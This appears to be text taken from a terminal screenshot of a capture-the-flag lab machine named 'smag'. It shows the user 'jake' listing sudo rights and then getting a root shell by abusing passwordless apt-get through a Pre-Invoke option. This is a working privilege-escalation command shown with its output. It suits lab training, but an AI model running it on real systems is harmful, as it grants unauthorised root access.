 10.0.2.15 10.9.157.7 10.10.248.132 40% 07:42 PM
jake@smag:~$ sudo -l
Matching Defaults entries for jake on smag:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User jake may run the following commands on smag:
    (ALL : ALL) NOPASSWD: /usr/bin/apt-get
jake@smag:~$ sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh
# whoami
root
#